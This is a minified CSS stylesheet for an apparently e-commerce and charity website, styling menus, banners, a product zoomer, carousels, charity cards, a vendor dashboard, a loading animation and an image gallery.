.facebook-roll, .facebook-roll:hover { background: url(../img/social-icon/Facebook.png) center no-repeat #FFF }
.twitter-roll, .twitter-roll:hover { background: url(../img/social-icon/twitter.png) center no-repeat #FFF }
.pinteres, .pinteres:hover { background: url(../img/social-icon/pinterest.png) center no-repeat #FFF }
.Instagram, .Instagram:hover { background: url(../img/social-icon/Instagram.png) center no-repeat #FFF }
.ok-a-danger { background-image: linear-gradient(to bottom, #D9534F 0, #C12E2A 100%); background-repeat: repeat-x; border-color: #B92C28 }
.ok-a { display: inline-block; padding: 6px 12px; margin-bottom: 0; font-size: 14px; font-weight: 400; line-height: 1.42857; text-align: center; white-space: nowrap; cursor: pointer; -moz-user-select: none; background: #f75d00; border: 1px solid transparent; color: #fff }
.cont-a h2 span, .cont-b h2 span, .cont-c h2 span { border-bottom: 7px groove #fff }
.ver-h { color: #FFF; float: left; font-size: 12px; line-height: 15px; margin: -43px 9px 6px 26px; text-align: left; letter-spacing: .6px }
.cont-a h2, .cont-a h2 span, .cont-b h2, .cont-b h2 span, .cont-c h2, .cont-c h2 span { text-align: center; font-size: 40px; font-weight: 600 }
.box-3-margin { margin: 0; padding: 0 0 60px }
.box-3-padding-left { padding-left: 0 }
.box-3-padding-right { padding-right: 0 }
.oreng-a { background: url(../img/box-1.jpg) no-repeat; height: 300px }
.cont-a { background: rgba(247, 93, 0, .48); height: 300px }
.oreng-b { background: url(../img/box-2.jpg); height: 300px }
.cont-b { background: rgba(0, 125, 247, .5); height: 300px }
.oreng-c { background: url(../img/box-3.jpg); height: 300px }
.cont-c { background: rgba(247, 93, 0, .48); height: 300px }
#main-menu, .navbar-default, .navbar-default .navbar-collapse { height: 25px!important }
.cont-a h2 { color: #fff; padding-top: 100px; padding-bottom: 15px; margin: 0 }
.cont-a h2 span { color: #FFF; padding: 0 30px }
.cont-b h2 { color: #fff; padding-top: 100px; padding-bottom: 15px; margin: 0 }
.cont-b h2 span { color: #FFF; padding: 0 30px }
.cont-c h2 { color: #fff; padding-top: 100px; padding-bottom: 15px; margin: 0 }
.cont-c h2 span { color: #FFF; padding: 0 30px }
.cont-a p, .cont-b p, .cont-c p { font-size: 20px; text-align: center; color: #fff; text-transform: uppercase; margin: 0 auto; width: 70% }
.featu h1, .featu h1 span { font-size: 50px; text-align: center }
.carousel-inner>.item>img { width: 100% }
.res-menu { background: rgba(35, 31, 28, .83); padding: 0 0 9px }
/*#main-menu {

  padding: 0 0 0 108px!important;

  margin: 0;

  width: 419px

}*/

.b-n { background-image: none!important }
.navbar-default { border-radius: 4px; box-shadow: none!important; background: 0 0!important; border: none!important }
#main-menu .navbar-default .collapse .navbar-nav .dropdown .dropdown-toggle { color: #fff!important; background: url(../images/kak.png) right center no-repeat }
.search-h { top: 122px!important }
.banner-img a::after, .banner-img a::before, .banner-img2 a::after, .banner-img2 a::before { content: ""; position: absolute; top: 15px; left: 15px; bottom: 15px; right: 15px; z-index: 9 }
.flypanels-container { margin-left: 15px; padding: 10px 0 3px 5px }
.latest-deals-product .product-list li { border: 1px solid #DEDEDE; background: #FFF; margin-bottom: 5px }
.latest-deals-product .product-list li:hover { border: 1px solid #F96D10 }
.left-block a .img-responsive { width: 100% }
.fashion-a h2 { margin: 0 }
.top-header-no-left { padding-left: 0 }
.top-header-no-right { padding-right: 0 }
.block .link_container a, .container-fluid .link_container a { padding: 10px 0!important; width: 100%; float: left; text-decoration: none; clear: both }
.dropdown-toggle { color: #FFF!important; background: url(../images/kak.png) right center no-repeat; background-color: rgba(0, 0, 0, .25) }
#main-menu .navbar-default .collapse .navbar-nav .dropdown .dropdown-toggle:hover { color: #F60!important; background: #000 }
.block .link_container a { color: #FFF; border-bottom: 1px solid rgba(75, 75, 75, .71) }
.block .link_container a:hover { background: #D1D1D1; color: #000; border-bottom: 1px solid #F75D00 }
.container-fluid .link_container { text-align: center }
.container-fluid .link_container a { color: #FFF; border-bottom: 1px solid rgba(75, 75, 75, .71) }
.container-fluid .link_container a:hover { background: #D1D1D1; color: #000; border-bottom: 1px solid #F75D00 }
.n nav a, .n nav a:hover { color: #fff }
.featu { padding: 30px 0 }
.featu h1 { margin: 0 }
.featu h1 span { margin: 0; border-bottom: 12px groove #f75d00; padding: 0 36px }
.respo-logo { width: 76%; float: left; margin-left: 18px; margin-top: 9px }
.respo-logo img { width: 100%; margin-top: 3px }
.banner-img a:hover::after, .banner-img a:hover::before, .banner-img2 a:hover::after, .banner-img2 a:hover::before { transform: scale(1); transition: all .3s ease-out 0s }
.banner-img a::before, .banner-img2 a::before { border-top: 1px solid rgba(255, 255, 255, .8); border-bottom: 1px solid rgba(255, 255, 255, .8); transform: scale(0, 1) }
.banner-img a::after, .banner-img2 a::after { border-left: 1px solid rgba(255, 255, 255, .8); border-right: 1px solid rgba(255, 255, 255, .8); transform: scale(1, 0) }
.banner-img, .banner-img2, .sub-menu-parent { position: relative }
.banner-bottom { margin-top: 30px }
.sub-menu { visibility: hidden; opacity: 0; position: absolute; top: 100%; left: 0; transform: translateZ(0); transform: translateY(10%); transition: all .5s ease 0s, visibility 0s linear .5s }
.sub-menu-parent:hover .sub-menu { visibility: visible; opacity: 1; transform: translateX(0); transition-delay: 0s }
#productContainer .norecord, .sub-menu-a { visibility: hidden }
.n { line-height: 40px; background: rgba(0, 0, 0, .35); float: left }
.n nav a { display: block; padding: 5px 13px; text-decoration: none }
.column { padding-left: 0 }
.sub-menu li { border-bottom: 1px solid rgba(75, 75, 75, .71) }
.sub-menu li:hover { background: #D1D1D1; border-bottom: 1px solid #F75D00 }
.sub-menu li a { padding: 2px 10px!important }
.sub-menu li a:hover { color: #000!important }
.n nav ul, .n nav ul li { list-style-type: none; padding: 0; margin: 0 }
.n nav>ul { text-align: center }
.sub-menu-parent:hover { background: #F75D00 }
.n nav>ul>li { float: left; background: url(../images/kak.png) right center no-repeat }
.sub-menu, .sub-menu-a { background: rgba(0, 0, 0, .65); width: 160px }
.sub-menu-parent-a { position: relative }
.sub-menu-a { opacity: 0; position: absolute; top: 100%; right: 0; transform: translateZ(0); transform: translateY(10%); transition: all .5s ease 0s, visibility 0s linear .5s }
.picZoomer, .picZoomer-pic-wp { position: relative }
.sub-menu-parent-a:hover .sub-menu-a { visibility: visible; opacity: 1; transform: translateX(0); transition-delay: 0s }
.sub-menu-a li { border-bottom: 1px solid rgba(75, 75, 75, .71) }
.n nav>ul>li:first-child { border-left: none }
/*.all-start {

  margin-top: 110px

}*/

#product { margin-top: 0 }
/****************** zoom ******************/
.piclist {
margin-top: 30px
}
.piclist li { display: inline-block }
.piclist li img { width: 100%; height: auto }
.picZoomer-pic-wp, .picZoomer-zoom-wp { border: 5px solid #DEDEDE; background: #fff }
.picZoomer-pic-wp { overflow: hidden }
.picZoomer-pic-wp:hover .picZoomer-cursor { display: block }
.picZoomer-zoom-pic { position: absolute; top: 0; left: 0 }
.picZoomer-pic { width: 100%; height: 100% }
.picZoomer-zoom-wp { display: none; position: absolute; z-index: 999; overflow: hidden }
.picZoomer-cursor { display: none; cursor: zoom-in; width: 100px; height: 100px; position: absolute; top: 0; left: 0; border: 1px solid #eee; background-color: rgba(0, 0, 0, .1) }
.picZoomCursor-ico { width: 23px; height: 23px; position: absolute; top: 40px; left: 40px; background: left top no-repeat }
.span6.carousel-block li { width: 100px }
.span6.carousel-block li img { width: 100px; border: 3px solid #DEDBDB; height: 110px }
.zoom-a { margin-top: 10px }
.carouseller:after,
/****************** slider ******************/
.carouseller:before {
content: " ";
display: table
}
.amp-qua ul .fa.fa-sign-in, .amp-qua ul .fa.fa-sign-out, .amp-qua ul .fa.fa-user, .amp-qua ul .fa.fa-user-plus { content: "Ã¯Ë†Â´"; float: right }
.carouseller:after { clear: both }
.carouseller [class*=span] { margin-left: .2564102564102564%!important; float: left; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box }
.carouseller [class*=span]:first-child { margin-left: 0!important }
.carouseller>.carousel-wrapper>.carousel-items>.span_by5 { width: 1%; margin: 0 }
.carouseller>.carousel-wrapper>.carousel-items>.span12 { width: 10% }
.carouseller>.carousel-wrapper>.carousel-items>.span6 { margin: 0 }
.carouseller>.carousel-wrapper>.carousel-items>.span1, .carouseller>.carousel-wrapper>.carousel-items>.span2, .carouseller>.carousel-wrapper>.carousel-items>.span3, .carouseller>.carousel-wrapper>.carousel-items>.span4 { width: 1%; margin: 0 }
.carouseller { position: relative }
.carouseller .carousel-items { position: relative; width: 997.4358974358974% }
.carouseller .carousel-block { display: inline-block; position: relative }
.amp-qua ul, .carouseller .carousel-block:nth-child(n+7) { display: none }
.carouseller .carousel-wrapper { overflow: hidden; position: relative; margin: 0 22px 0 32px }
.carouseller .carousel-button-left, .carouseller .carousel-button-right { position: absolute; margin: 0; bottom: 0; background: none; font-size: 40px; opacity: .5; text-align: center; color: #000; text-decoration: none }
.carouseller .carousel-button-left { left: 0; top: 15px!important }
.carouseller .carousel-button-right { right: 0; top: 15px!important }
.carouseller .carousel-button-left:hover, .carouseller .carousel-button-right:hover { opacity: .8 }
.carousel-block { text-align: center; font-size: 30px; font-weight: 700; background-color: #e5e5e5 }

@media (min-width: 768px) and (max-width: 979px) {
.carouseller>.carousel-wrapper>.carousel-items>.span1, .carouseller>.carousel-wrapper>.carousel-items>.span12, .carouseller>.carousel-wrapper>.carousel-items>.span2, .carouseller>.carousel-wrapper>.carousel-items>.span3, .carouseller>.carousel-wrapper>.carousel-items>.span4, .carouseller>.carousel-wrapper>.carousel-items>.span6, .carouseller>.carousel-wrapper>.carousel-items>.span_by5 { width: 3.1623931623931625% }
}

@media (max-width: 767px) {
.carouseller>.carousel-wrapper>.carousel-items>.span1, .carouseller>.carousel-wrapper>.carousel-items>.span12, .carouseller>.carousel-wrapper>.carousel-items>.span2, .carouseller>.carousel-wrapper>.carousel-items>.span3, .carouseller>.carousel-wrapper>.carousel-items>.span4, .carouseller>.carousel-wrapper>.carousel-items>.span6, .carouseller>.carousel-wrapper>.carousel-items>.span_by5 { width: 4.8717948717948715% }
}

@media (max-width: 480px) {
.carouseller>.carousel-wrapper>.carousel-items>.span1, .carouseller>.carousel-wrapper>.carousel-items>.span12, .carouseller>.carousel-wrapper>.carousel-items>.span2, .carouseller>.carousel-wrapper>.carousel-items>.span3, .carouseller>.carousel-wrapper>.carousel-items>.span4, .carouseller>.carousel-wrapper>.carousel-items>.span6, .carouseller>.carousel-wrapper>.carousel-items>.span_by5 { width: 10% }
}
h1 { font-size: 40px; margin-bottom: 30px }
.carouseller { margin-bottom: 20px }
/****************** end slider ******************/
.h3a {
font-size: 15px!important
}
.ni .col-sm-3 { padding: 0!important }
.rec-image { float: left; margin: 0; padding: 0 5px 0 0; border-right: 1px dotted #f75d00 }
.rec-image img { -webkit-border-radius: 50%; -moz-border-radius: 50%; -khtml-border-radius: 50% }
.amp-qua { width: 14%; float: left; margin: 0 }
.amp-qua ul { width: 135px; float: left; background: #e7e7e7; position: absolute; border-radius: 5px; border: 1px groove #EF8209 }
.amp-qua ul li { width: 100%; float: left; padding: 10px 4px 10px 8px; border-bottom: 1px dotted #bbb }
.amp-qua ul li a { font-size: 12px; font-family: sans-serif; color: #f75d00; float: left }
.amp-qua ul i { color: #f75d00!important; font-size: 14px; line-height: 20px!important }
.amp-qua ul .fa.fa-user-plus { padding: 0 4px 0 0; color: #f75d00!important; font-size: 14px }
.amp-qua ul .fa.fa-sign-in { padding: 0 5px 0 0; color: #f75d00; font-size: 14px }
.amp-qua ul .fa.fa-sign-out, .amp-qua ul .fa.fa-user { padding: 0 4px 0 0; color: #f75d00; font-size: 14px }
.amp-qua ul .fa.fa-share-square { padding: 0 6px 0 0; float: right; color: #f75d00; font-size: 14px }
.social-share { float: left; height: 27px; margin-top: 4px; width: 99% }
#product .pb-right-column .form-action .h3a { background: #fbfbfb; border: 1px solid #d7d7d7; clear: both; color: #999; font-size: 9px!important; margin: 0; padding: 6px 9px }
.stButton .stBubble { height: 31px!important; line-height: 8px!important; margin: 5px 0 0; overflow: hidden; width: 60px }
.stButton .stButton_gradient, .stButton .stFb, .stButton .stMainServices, .stButton .stTwbutton { height: 23px!important }
#content { padding: 20px 0 }
ul#portfolio-filter { margin: -20px 0; padding: 0 }
ul#portfolio-filter li { display: inline }
ul#portfolio-filter a { background: url(../images/img/background-img-menu.jpg) 100% center rgba(0, 0, 0, 0); border: 1px solid #e8e8e8; border-radius: 3px; color: #717171!important; font-family: sans-serif; font-size: 13px; font-weight: 600; line-height: 2; outline: 0; padding: 3px 19px; text-decoration: none }
ul#portfolio-filter a.current { background: url(../images/img/background-img-menu-active.jpg) 100%; color: #f75d00 }
ul#portfolio-filter .fa.fa-frown-o.current { color: #fff }
]ul#portfolio-list {
margin: 0;
padding: 0;
list-style: none
}
ul#portfolio-list li { width: 32.3333333%; height: 125px; display: block; float: left; overflow: hidden; margin: 0 5px 5px 0; background: 0 0; border-radius: 5px; padding: 0!important }
ul#portfolio-list li p { font-size: 12px; line-height: 15px; color: #AAA; margin: 7px 0 }
.red-a { color: #fff }
.teb-menu { margin-top: 16px }
.teb-menu ul li { display: inline }
.teb-menu ul li a { padding: 10px 40px; background: #EFEAEA }
.background-top { background: #231F1C; width: 100%; height: 110px }
.bread_head { color: #827d7d!important }
.breadcrumb li:first-child { border-right: 4px solid #f75d00; padding-right: 11px }
.row.ash-col { margin: 120px 0 0 }
.col-padding { padding: 1px }
.video-div { width: 100%; height: 24px; position: relative; bottom: -23px; color: #FFF; font-family: sans-serif; background: url(../img/video-img.png) #000; line-height: 25px; padding: 0 10px }
.video-div .p1 { font-size: 12px; float: left }
.video-div .p2 { font-size: 12px; float: right }
.slider-text h6, .top-banner-text { font-size: 22px; font-weight: 600; font-family: sans-serif }
.col-padding .carousel .carousel-caption { left: 0; right: 0; padding: 0; margin: 0 }
.col-padding .carousel .carousel-inner .item .carousel-caption { top: auto }
.col-padding .carousel .carousel-inner .item img { height: 128px }
.left_slider2s { height: 248px }
.col-padding-left-site { padding-left: 0 }
.main-pro img { max-height: 259px; width: 100%; min-height: 259px }
.slider-text { position: absolute; color: #FFF; padding: 15px; width: 98% }
.col-padding-right-site { padding-right: 0 }
.btn-a { border-radius: 3px; float: right; line-height: 22px; font-family: sans-serif; color: #FFF; background-color: rgba(0, 0, 0, .45); border: 1px solid #FFF }
.top-marrgin { margin-top: 140px }
.top-banner-img .imgrounded { width: 95px; height: 95px!important; min-height: 95px; max-height: 95px; border-radius: 50%; border: 5px solid rgba(204, 204, 204, .51) }
.top-banner-text { color: #FFF; margin-top: 5px }
.slider-text h6 { margin: 6px 0 }
.following-follw .btn-fallowin { text-shadow: inherit; line-height: 19px }
.following-follw .btn-fallowin span { margin: 0; margin-top: 0!important; float: left }
.follo { margin-top: 5px }
.top-banner-text h5 { margin: 0 }
/****************** follow ******************/
.follo {
margin-top: 10px
}
.follo a.button { text-align: center; background-origin: padding-box; background-size: auto; box-sizing: border-box; cursor: pointer; display: block; font-family: sans-serif; font-size: 15px; font-style: normal; font-variant: normal; font-weight: 700; line-height: 23px; text-decoration: none; text-shadow: rgba(0, 0, 0, .298039) 0 1px 0; padding: 5px; zoom: 1; width: 130px; border-radius: 3px; border-style: solid; border-width: 1px; outline: #fff 0 }
.follo a.follow { background: rgba(0, 0, 0, .27); color: #fff }
.follo a.follow:hover, a.follow:active { background: linear-gradient(#f75d00, #f96d10) }
.follo a img { width: 14px; height: 14px; min-height: 14px; max-height: 14px; margin-right: 3px; margin-top: -4px }
.follo a.unfollow { color: #6e6e6e; background: #f3f3f3; background: -webkit-gradient(linear, 0 40%, 0 70%, from(#F5F5F5), to(#F1F1F1)); background: -moz-linear-gradient(linear, 0 40%, 0 70%, from(#F5F5F5), to(#F1F1F1)); border-color: #dcdcdc }
.follo a.unfollow:hover, a.unfollow:active { background: linear-gradient(#eb3845, #d9030a); border-color: #e7473c; color: #fff }
.top-banner-text h5 { font-size: 14px; font-weight: 600; font-family: sans-serif; padding: 6px 0 }
.btn-fallowin { line-height: 18px; font-family: sans-serif }
.following-follw { margin-top: 48px; text-align: right }
.following-follw .btn-fallowin span { font-size: 20px; font-weight: 400; padding: 0 9px; width: 100%; color: #fff }
.following-follw .btn-fallowin { width: 44%; padding: 6px 0 2px; font-size: 12px; font-family: sans-serif; color: #fff; text-transform: capitalize }
#portfoliolist .block .title_block, .btn-text, .make h2, .mall-des>li a, .mallpages .vendor-div, .user-name h4 { text-transform: uppercase }
.following-follw .btn-default { background: rgba(0, 0, 0, .45); border: 1px solid }
/****************** menu-color ******************/
.grey-a {
background: #adadad!important
}
.parpal { background: #5400f5!important }
.blue { background: #494670!important }
.yello-a { background: #d4ff00!important }
.green { background: #3bc08b!important }
.parpal-2 { background: #9b00c1!important }
.oreang { background: #f46a44!important }
.red { background: #f31f39!important }
.pink { background: #E90AD6!important }
.nav>li>a { position: relative; display: block; padding: 8px 33.7px; color: #7A7A7A }
.nav-tabs { border-bottom: 1px solid #DDD; box-shadow: 0 9px 2px 0 #DDD; background: url(file:///C|/Users/sai/Desktop/dharam-2/dharam/images/menu-icon.jpg) 100% center rgba(0, 0, 0, 0); height: 55px; width: 100% }
.box-i { box-shadow: 0 4px 10px -2px #505050 }
.nav>li>a:focus, .nav>li>a:hover { text-decoration: none; background-color: #f75d00 }
.charity .col-sm-3 { width: 24%; margin-left: 5px; margin-top: 5px }
.product-list li:hover .add-to-charity { bottom: 0 }
.product-list li .add-to-charity { text-align: center; line-height: 42px; -moz-transition: all .45s ease; -webkit-transition: all .45s ease; -o-transition: all .45s ease; -ms-transition: all .45s ease; transition: all .45s ease }
.product-list li .add-to-charity:hover { background: #f96d10; opacity: 1 }
.product-list li .add-to-charity a { height: 45px; line-height: 32px; color: #FFF; width: auto; padding-left: 18px; display: inline-block; font-weight: 700; font-size: 15px; font-family: sans-serif; text-transform: uppercase; padding-top: 8px }
.blog-text { width: 100%; height: 90px; float: left }
.blog-text a { margin-top: 10px; float: left; font-family: sans-serif; font-size: 12px; padding: 0 5px }
.box-text .by_aria { font-size: 12px; font-family: Arial, Helvetica, sans-serif; float: left!important; padding: 2px 5px; width: 100%!important }
.charity .product-container { border: 1px solid #eaeaea; overflow: hidden; padding-bottom: 5px }
.add-to-charity .fa.fa-book, .add-to-charity .fa.fa-heart, .add-to-charity .fa.fa-laptop, .add-to-charity .fa.fa-play { border: 1px solid #fff; border-radius: 50%; height: 30px; margin-top: 1px; width: 30px }
.charity-user .charity-round { border: 2px solid #f75d00; border-radius: 50%; width: 70px; height: 70px; text-align: center; margin-left: 50px }
.charity-detail, .charity-line { border-bottom: 1px dotted #999 }
.a1 .left-block, .charity li .left-block img, .product-container.no-space.a1.left-block img { height: 148px!important; min-height: 1px!important }
.charity-user .charity-round .fa.fa-user { font-size: 25px; padding-top: 5px; color: #f75d00 }
.charity-user .charity-round h5, .charity-user .charity-round h6 { font-size: 16px; color: #f75d00; font-weight: 700; font-family: sans-serif }
.charity-user .charity-round h6 { margin: 8px 0 0 }
.charity-user .charity-round h5 { margin: 0 0 8px }
.charity-user .charity-round img { width: 22px; padding-top: 6px }
.charity-round-text { font-family: sans-serif; font-size: 14px; font-weight: 600; color: #666 }
.charity-detail { padding: 4px 0 13px; margin-bottom: 10px }
.charity-detail p { line-height: 18px }
.charity-line { padding: 10px 0; margin-bottom: 14px; float: left; width: 100% }
.charity li .left-block img { transition: all .5s ease 0s; transform: scale(1, 1); margin: 0 auto; max-width: 100% }
.charity-user { text-align: center }
.a1 .left-block { padding: 0 }
.div-menu { clear: both; float: left; line-height: 115px; height: 65px; margin-top: 10px }
.menu-media { border-bottom: 1px solid #DDD; margin-top: 0!important; box-shadow: 0 9px 2px 0 #DDD; background: url(file:///C|/Users/sai/Desktop/dharam-2/dharam/images/menu-icon.jpg) 100% center; line-height: 40px; clear: both; float: left }
.menu-media li { float: left }
.menu-media li a { color: #fff!important; border-radius: 1px!important; padding: 13px 39.5px!important }
.product-media li { width: 24.4%!important; height: auto; display: block; float: left; overflow: hidden; border-radius: 0!important; padding: 0!important }
.product-media.product-list.ni.row li .left-block { padding: 0!important; min-height: auto!important }
.product-media { margin-left: 0 }
/****************** vendor-dashboard ******************/
.card {
padding-top: 20px;
margin: 0;
background-color: rgba(214, 224, 226, .2);
border-top-width: 0;
border-bottom-width: 2px;
height: 280px;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
-webkit-box-shadow: none;
-moz-box-shadow: none;
box-shadow: none;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box
}
.card .card-heading { padding: 0 20px; margin: 0 }
.card .card-heading.simple { font-size: 20px; font-weight: 300; color: #777; border-bottom: 1px solid #e5e5e5 }
.card .card-heading.image img { display: inline-block; width: 46px; height: 46px; margin-right: 15px; vertical-align: top; border: 0; -webkit-border-radius: 50%; -moz-border-radius: 50%; border-radius: 50% }
.card .card-heading.image .card-heading-header { display: inline-block; vertical-align: top }
.card .card-heading.image .card-heading-header h3 { margin: 0; font-size: 14px; line-height: 16px; color: #262626 }
.card .card-heading.image .card-heading-header span { font-size: 12px; color: #999 }
.card .card-body { padding: 0 20px; margin-top: 20px }
.card .card-media { padding: 0 20px; margin: 0 -14px }
.card .card-media img { max-width: 100%; max-height: 100% }
.card .card-actions { min-height: 30px; padding: 0 20px 20px; margin: 20px 0 0 }
.card .card-comments { padding: 20px; margin: 0; background-color: #f8f8f8 }
.card .card-comments .comments-collapse-toggle { padding: 0; margin: 0 20px 12px }
.card .card-comments .comments-collapse-toggle a, .card .card-comments .comments-collapse-toggle span { padding-right: 5px; overflow: hidden; font-size: 12px; color: #999; text-overflow: ellipsis; white-space: nowrap }
.card-comments .media-heading { font-size: 13px; font-weight: 700 }
.card.people { position: relative; display: inline-block; width: 170px; height: 300px; padding-top: 0; margin-left: 20px; overflow: hidden; vertical-align: top }
.card.people:first-child { margin-left: 0 }
.card.people .card-top { position: absolute; top: 0; left: 0; display: inline-block; width: 170px; height: 150px; background-color: #fff }
.card.people .card-top.green { background-color: #53a93f }
.card.people .card-top.blue { background-color: #427fed }
.card.people .card-info { position: absolute; top: 150px; display: inline-block; width: 100%; height: 101px; overflow: hidden; background: #fff; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box }
.card.people .card-info .title { display: block; margin: 8px 14px 0; overflow: hidden; font-size: 16px; font-weight: 700; line-height: 18px; color: #404040 }
.card.people .card-info .desc { display: block; margin: 8px 14px 0; overflow: hidden; font-size: 12px; line-height: 16px; color: #737373; text-overflow: ellipsis }
.card.people .card-bottom { position: absolute; bottom: 0; left: 0; display: inline-block; width: 100%; padding: 10px 20px; line-height: 29px; text-align: center; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box }
.card.hovercard { position: relative; padding-top: 0; overflow: hidden; text-align: center; background-color: rgba(214, 224, 226, .2); height: 281px }
.profile-detail { max-height: 281px; overflow: hidden }
.cardheader img { height: 155px; max-height: 155px; width: 100%; max-width: 100% }
.card.hovercard .avatar { position: relative; top: -53px; margin-bottom: -50px }
.card.hovercard .avatar img { width: 100px; height: 100px; max-width: 100px; max-height: 100px; -webkit-border-radius: 50%; -moz-border-radius: 50%; border-radius: 50%; border: 5px solid rgba(255, 255, 255, .5) }
.card.hovercard .info { padding: 0 8px 10px }
.card.hovercard .info .title { margin-bottom: 0; font-size: 18px; font-weight: 700; font-family: sans-serif; line-height: 1; color: #262626; vertical-align: middle }
.card.hovercard .info .desc { overflow: hidden; font-size: 13px; font-weight: 700; font-family: sans-serif; line-height: 20px; color: #737373; text-overflow: ellipsis }
.card.hovercard .bottom { padding: 0 20px; margin-bottom: 17px }
.card.hovercard .profileimg { position: relative; top: -53px; margin-bottom: -50px; width: 50%; float: left }
.card.hovercard .profileimg img { width: 100px; height: 100px; max-width: 100px; max-height: 100px; -webkit-border-radius: 50%; -moz-border-radius: 50%; border-radius: 50%; border: 5px solid rgba(255, 255, 255, .5) }
#lean_overlay-a { position: fixed; z-index: 111111; top: 0; left: 0; height: 100%; width: 100%; background: rgba(255, 255, 255, .71) }
.loding-slider { margin: 0 auto; position: fixed; width: 1160px; left: 48%; top: 42%; z-index: 99999 }
.loading { height: 85px; left: 50%; margin-left: -42.5px; margin-top: -42.5px; position: absolute; top: 50%; -webkit-transform: translateZ(0); transform: translateZ(0); width: 85px; z-index: 111 }
.loading-circle { -webkit-animation: 2291ms loading infinite; animation: 2291ms loading infinite; background-color: #6015F0; border-radius: 50%; height: 14px; position: absolute; -webkit-transform: scale(0); transform: scale(0); width: 14px }
.loading-circle:nth-child(1) { -webkit-animation-delay: 42ms; animation-delay: 42ms }
.loading-circle:nth-child(2) { -webkit-animation-delay: 84ms; animation-delay: 84ms }
.loading-circle:nth-child(3) { -webkit-animation-delay: 126ms; animation-delay: 126ms }
.loading-circle:nth-child(4) { -webkit-animation-delay: 168ms; animation-delay: 168ms }
.loading-circle:nth-child(5) { -webkit-animation-delay: 210ms; animation-delay: 210ms }
.loading-circle:nth-child(6) { -webkit-animation-delay: 252ms; animation-delay: 252ms }
.loading-circle:nth-child(7) { -webkit-animation-delay: 294ms; animation-delay: 294ms }
.loading-circle:nth-child(8) { -webkit-animation-delay: 336ms; animation-delay: 336ms }
.loading-circle:nth-child(9) { -webkit-animation-delay: 378ms; animation-delay: 378ms }
.loading-circle:nth-child(10) { -webkit-animation-delay: 420ms; animation-delay: 420ms }
.loading-circle:nth-child(11) { -webkit-animation-delay: 462ms; animation-delay: 462ms }
.loading-circle:nth-child(12) { -webkit-animation-delay: 504ms; animation-delay: 504ms }
.loading-circle:nth-child(13) { -webkit-animation-delay: 546ms; animation-delay: 546ms }
.loading-row1 { top: 1.3px }
.loading-row2 { top: 18.95px }
.loading-row3 { top: 36.55px }
.loading-row4 { top: 54.2px }
.loading-row5 { top: 71.85px }
.loading-col1 { left: 1.25px }
.loading-col2 { left: 18.85px }
.loading-col3 { left: 36.5px }
.loading-col4 { left: 54.15px }
.loading-col5 { left: 71.8px }
@-webkit-keyframes loading {
0% {
-webkit-transform: scale(0);
transform: scale(0)
}
27.28% {
-webkit-transform: scale(1);
transform: scale(1)
}
36.36%, 54.55% {
-webkit-transform: scale(.857);
transform: scale(.857)
}
100%, 63.64% {
-webkit-transform: scale(0);
transform: scale(0)
}
}
@keyframes loading {
0% {
-webkit-transform: scale(0);
transform: scale(0)
}
27.28% {
-webkit-transform: scale(1);
transform: scale(1)
}
36.36%, 54.55% {
-webkit-transform: scale(.857);
transform: scale(.857)
}
100%, 63.64% {
-webkit-transform: scale(0);
transform: scale(0)
}
}
.vender-desh { margin-top: 22px; clear: both; float: left; width: 100% }
.privacy { margin-left: 14px!important }
.privacy li { margin: 16px 0; list-style: outside }
.btn-add-donate { height: 35px; width: 52%; line-height: 35px; font-size: 14px; color: #FFF; display: inline-block; margin: 0 auto; text-align: center; clear: both; padding: 0 13px; background: #f75d00 }
.qty-CHARITY { height: 25px }
.ug-gallery-wrapper, .ug-gallery-wrapper * { transition: all; -o-transition: all; -webkit-transition: all; -moz-transition: all; -ms-transition: all; max-width: none }
.ug-gallery-wrapper { z-index: 0; overflow: hidden; position: relative; font-family: Arial, Helvetica, sans-serif; margin-top: 17px }
.ug-item-wrapper img { width: auto }
.ug-rtl { direction: rtl }
.ug-error-message { text-align: center; padding-top: 30px; padding-bottom: 30px; font-size: 20px; color: #F30D0D }
.ug-error-message-wrapper { width: 100%; height: 100%; border: 1px solid #000 }
.ug-gallery-wrapper .ug-canvas-pie { position: absolute; z-index: 4 }
.ug-gallery-wrapper .ug-progress-bar { position: absolute; overflow: hidden; z-index: 4 }
.ug-gallery-wrapper .ug-progress-bar-inner { xposition: absolute }
.ug-gallery-wrapper.ug-fullscreen { height: 100%!important; width: 100%!important; max-width: none!important; max-height: none!important }
.ug-gallery-wrapper.ug-fake-fullscreen { position: fixed!important; height: auto!important; width: auto!important; max-width: none!important; max-height: none!important; margin: 0!important; padding: 0!important; top: 0!important; left: 0!important; bottom: 0!important; right: 0!important; z-index: 999999!important }
.ug-body-fullscreen { overflow: hidden!important; height: 100%!important; width: 100%!important; margin: 0!important; padding: 0!important }
.ug-gallery-wrapper .ug-preloader-trans { display: block; width: 32px; height: 32px; background-image: url(../images/loader_skype_trans.gif); background-repeat: no-repeat }
.ug-gallery-wrapper .ug-slider-wrapper { position: absolute; overflow: hidden; z-index: 1; background-color: #000 }
.ug-slider-wrapper .ug-slide-wrapper { position: absolute }
.ug-slide-wrapper.ug-slide-clickable { cursor: pointer }
.ug-slider-wrapper .ug-slider-inner { position: absolute; z-index: 0 }
.ug-slider-wrapper .ug-item-wrapper { position: absolute; overflow: hidden }
.ug-item-wrapper img, .ug-slider-wrapper { max-width: none!important; box-sizing: border-box }
.ug-slider-wrapper .ug-slider-preloader { position: absolute; z-index: 1; border: 2px solid #fff; border-radius: 6px; background-color: #fff; background-position: center center; background-repeat: no-repeat }
.ug-slider-preloader.ug-loader1 { width: 30px; height: 30px; background-image: url(../images/loader-white1.gif) }
.ug-slider-preloader.ug-loader1.ug-loader-black { background-image: url(../images/loader-black1.gif) }
.ug-slider-preloader.ug-loader2 { width: 32px; height: 32px; background-image: url(../images/loader-white2.gif) }
.ug-slider-preloader.ug-loader2.ug-loader-black { background-image: url(../images/loader-black2.gif) }
.ug-slider-preloader.ug-loader3 { width: 38px; height: 38px; background-image: url(../images/loader-white3.gif) }
.ug-slider-preloader.ug-loader3.ug-loader-black { background-image: url(../images/loader-black3.gif) }
.ug-slider-preloader.ug-loader4 { width: 32px; height: 32px; background-image: url(../images/loader-white4.gif); background-color: #fff }
.ug-slider-preloader.ug-loader4.ug-loader-black { background-image: url(../images/loader-black4.gif) }
